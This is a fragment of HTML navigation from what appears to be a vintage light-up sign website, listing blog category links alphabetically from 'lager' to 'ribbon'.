</li>
	<li class="cat-item cat-item-5251"><a href="https://vintagelightsignals.com/category/lager/" >lager</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://vintagelightsignals.com/category/lagrange/" >lagrange</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://vintagelightsignals.com/category/lagvnitas/" >lagvnitas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagelightsignals.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://vintagelightsignals.com/category/lambretta/" >lambretta</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://vintagelightsignals.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://vintagelightsignals.com/category/landshark/" >landshark</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://vintagelightsignals.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://vintagelightsignals.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://vintagelightsignals.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintagelightsignals.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://vintagelightsignals.com/category/lasvegas/" >lasvegas</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://vintagelightsignals.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://vintagelightsignals.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://vintagelightsignals.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://vintagelightsignals.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagelightsignals.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://vintagelightsignals.com/category/lehigh/" >lehigh</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://vintagelightsignals.com/category/leinenkugekls/" >leinenkugekl&#039;s</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://vintagelightsignals.com/category/leinenkugels/" >leinenkugel&#039;s</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://vintagelightsignals.com/category/leinenkvgels/" >leinenkvgel&#039;s</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagelightsignals.com/category/lemons/" >lemons</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vintagelightsignals.com/category/lesser/" >lesser</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://vintagelightsignals.com/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vintagelightsignals.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://vintagelightsignals.com/category/liberal/" >liberal</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://vintagelightsignals.com/category/lick/" >lick</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintagelightsignals.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://vintagelightsignals.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://vintagelightsignals.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://vintagelightsignals.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vintagelightsignals.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagelightsignals.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://vintagelightsignals.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://vintagelightsignals.com/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://vintagelightsignals.com/category/liquors/" >liquors</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://vintagelightsignals.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintagelightsignals.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://vintagelightsignals.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintagelightsignals.com/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://vintagelightsignals.com/category/locomocean/" >locomocean</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://vintagelightsignals.com/category/lofi/" >lofi</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://vintagelightsignals.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://vintagelightsignals.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://vintagelightsignals.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://vintagelightsignals.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintagelightsignals.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://vintagelightsignals.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://vintagelightsignals.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://vintagelightsignals.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://vintagelightsignals.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://vintagelightsignals.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://vintagelightsignals.com/category/lowa/" >lowa</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://vintagelightsignals.com/category/lowenbrau/" >lowenbrau</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vintagelightsignals.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://vintagelightsignals.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://vintagelightsignals.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://vintagelightsignals.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://vintagelightsignals.com/category/makers/" >maker&#039;s</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://vintagelightsignals.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://vintagelightsignals.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://vintagelightsignals.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://vintagelightsignals.com/category/mantiques/" >mantiques</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintagelightsignals.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://vintagelightsignals.com/category/margaritaville/" >margaritaville</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://vintagelightsignals.com/category/margartaville/" >margartaville</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagelightsignals.com/category/marijuana/" >marijuana</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://vintagelightsignals.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://vintagelightsignals.com/category/marlboro/" >marlboro</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://vintagelightsignals.com/category/marquee/" >marquee</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://vintagelightsignals.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://vintagelightsignals.com/category/masculine/" >masculine</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://vintagelightsignals.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://vintagelightsignals.com/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://vintagelightsignals.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://vintagelightsignals.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vintagelightsignals.com/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://vintagelightsignals.com/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://vintagelightsignals.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://vintagelightsignals.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://vintagelightsignals.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintagelightsignals.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://vintagelightsignals.com/category/mich/" >mich</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://vintagelightsignals.com/category/michaels/" >michaels</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://vintagelightsignals.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://vintagelightsignals.com/category/michelob/" >michelob</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://vintagelightsignals.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://vintagelightsignals.com/category/midwaycustom/" >midwaycustom</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://vintagelightsignals.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://vintagelightsignals.com/category/mikes/" >mikes</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://vintagelightsignals.com/category/millennials/" >millennials</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://vintagelightsignals.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://vintagelightsignals.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintagelightsignals.com/category/milller/" >milller</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://vintagelightsignals.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://vintagelightsignals.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://vintagelightsignals.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://vintagelightsignals.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://vintagelightsignals.com/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagelightsignals.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://vintagelightsignals.com/category/mobilgas/" >mobilgas</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://vintagelightsignals.com/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://vintagelightsignals.com/category/modelo/" >modelo</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vintagelightsignals.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://vintagelightsignals.com/category/mohawk/" >mohawk</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://vintagelightsignals.com/category/molson/" >molson</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://vintagelightsignals.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://vintagelightsignals.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://vintagelightsignals.com/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagelightsignals.com/category/moomba/" >moomba</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://vintagelightsignals.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://vintagelightsignals.com/category/moosehead/" >moosehead</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://vintagelightsignals.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://vintagelightsignals.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://vintagelightsignals.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintagelightsignals.com/category/mossberg/" >mossberg</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://vintagelightsignals.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://vintagelightsignals.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://vintagelightsignals.com/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://vintagelightsignals.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://vintagelightsignals.com/category/moved/" >moved</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://vintagelightsignals.com/category/muda/" >muda</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://vintagelightsignals.com/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://vintagelightsignals.com/category/musgo/" >musgo</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://vintagelightsignals.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagelightsignals.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vintagelightsignals.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://vintagelightsignals.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintagelightsignals.com/category/nando/" >nando</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vintagelightsignals.com/category/narragansett/" >narragansett</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vintagelightsignals.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://vintagelightsignals.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://vintagelightsignals.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://vintagelightsignals.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintagelightsignals.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://vintagelightsignals.com/category/neonetics/" >neonetics</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://vintagelightsignals.com/category/netflix/" >netflix</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://vintagelightsignals.com/category/neutrinos/" >neutrinos</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://vintagelightsignals.com/category/newcastlee/" >newcastlee</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://vintagelightsignals.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://vintagelightsignals.com/category/nhtsa/" >nhtsa</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://vintagelightsignals.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://vintagelightsignals.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagelightsignals.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://vintagelightsignals.com/category/nightride/" >nightride</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://vintagelightsignals.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://vintagelightsignals.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://vintagelightsignals.com/category/nodal/" >nodal</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://vintagelightsignals.com/category/nordeast/" >nordeast</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://vintagelightsignals.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://vintagelightsignals.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagelightsignals.com/category/nunn-bush/" >nunn-bush</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://vintagelightsignals.com/category/oclock/" >o&#039;clock</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://vintagelightsignals.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://vintagelightsignals.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://vintagelightsignals.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://vintagelightsignals.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://vintagelightsignals.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintagelightsignals.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://vintagelightsignals.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://vintagelightsignals.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintagelightsignals.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://vintagelightsignals.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://vintagelightsignals.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://vintagelightsignals.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintagelightsignals.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://vintagelightsignals.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://vintagelightsignals.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://vintagelightsignals.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://vintagelightsignals.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://vintagelightsignals.com/category/osaka/" >osaka</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintagelightsignals.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://vintagelightsignals.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vintagelightsignals.com/category/outta/" >outta</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://vintagelightsignals.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagelightsignals.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://vintagelightsignals.com/category/pacheteau/" >pacheteau</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://vintagelightsignals.com/category/pacifico/" >pacifico</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://vintagelightsignals.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://vintagelightsignals.com/category/pagani/" >pagani</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://vintagelightsignals.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://vintagelightsignals.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://vintagelightsignals.com/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintagelightsignals.com/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagelightsignals.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://vintagelightsignals.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://vintagelightsignals.com/category/patio/" >patio</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://vintagelightsignals.com/category/patron/" >patron</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://vintagelightsignals.com/category/pauli/" >pauli</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://vintagelightsignals.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://vintagelightsignals.com/category/payday/" >payday</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintagelightsignals.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://vintagelightsignals.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://vintagelightsignals.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintagelightsignals.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://vintagelightsignals.com/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://vintagelightsignals.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://vintagelightsignals.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://vintagelightsignals.com/category/perla/" >perla</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://vintagelightsignals.com/category/peroni/" >peroni</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://vintagelightsignals.com/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://vintagelightsignals.com/category/peters/" >peter&#039;s</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://vintagelightsignals.com/category/petey/" >petey</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://vintagelightsignals.com/category/petroliana/" >petroliana</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vintagelightsignals.com/category/pflueger/" >pflueger</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://vintagelightsignals.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://vintagelightsignals.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintagelightsignals.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://vintagelightsignals.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://vintagelightsignals.com/category/photography/" >photography</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vintagelightsignals.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://vintagelightsignals.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://vintagelightsignals.com/category/piels/" >piels</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://vintagelightsignals.com/category/pilsner/" >pilsner</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://vintagelightsignals.com/category/pinball/" >pinball</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintagelightsignals.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://vintagelightsignals.com/category/pinup/" >pinup</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://vintagelightsignals.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://vintagelightsignals.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintagelightsignals.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://vintagelightsignals.com/category/pixel/" >pixel</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://vintagelightsignals.com/category/pizza/" >pizza</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://vintagelightsignals.com/category/pizzeria/" >pizzeria</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://vintagelightsignals.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintagelightsignals.com/category/plank/" >plank</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://vintagelightsignals.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://vintagelightsignals.com/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://vintagelightsignals.com/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://vintagelightsignals.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://vintagelightsignals.com/category/pokes/" >pokes</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://vintagelightsignals.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://vintagelightsignals.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://vintagelightsignals.com/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://vintagelightsignals.com/category/popping/" >popping</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://vintagelightsignals.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://vintagelightsignals.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://vintagelightsignals.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintagelightsignals.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://vintagelightsignals.com/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintagelightsignals.com/category/psychic/" >psychic</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintagelightsignals.com/category/pumps/" >pumps</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://vintagelightsignals.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintagelightsignals.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://vintagelightsignals.com/category/pussy/" >pussy</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintagelightsignals.com/category/pyramid/" >pyramid</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://vintagelightsignals.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://vintagelightsignals.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://vintagelightsignals.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://vintagelightsignals.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://vintagelightsignals.com/category/rainier/" >rainier</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://vintagelightsignals.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://vintagelightsignals.com/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://vintagelightsignals.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://vintagelightsignals.com/category/rare-vintage/" >rare-vintage</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://vintagelightsignals.com/category/rather/" >rather</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://vintagelightsignals.com/category/rayquaza/" >rayquaza</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://vintagelightsignals.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintagelightsignals.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://vintagelightsignals.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://vintagelightsignals.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://vintagelightsignals.com/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://vintagelightsignals.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://vintagelightsignals.com/category/regrets/" >regrets&#039;</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://vintagelightsignals.com/category/reli/" >reli</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintagelightsignals.com/category/relighting/" >relighting</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://vintagelightsignals.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://vintagelightsignals.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://vintagelightsignals.com/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://vintagelightsignals.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://vintagelightsignals.com/category/reptar/" >reptar</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintagelightsignals.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://vintagelightsignals.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://vintagelightsignals.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://vintagelightsignals.com/category/restroom/" >restroom</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagelightsignals.com/category/restrooms/" >restrooms</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintagelightsignals.com/category/retailer/" >retailer</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintagelightsignals.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintagelightsignals.com/category/retrofitting/" >retrofitting</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://vintagelightsignals.com/category/retroroadmap/" >retroroadmap</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintagelightsignals.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://vintagelightsignals.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://vintagelightsignals.com/category/rewards/" >rewards</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://vintagelightsignals.com/category/rhinelander/" >rhinelander</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://vintagelightsignals.com/category/ribbon/" >ribbon</a>
</li>
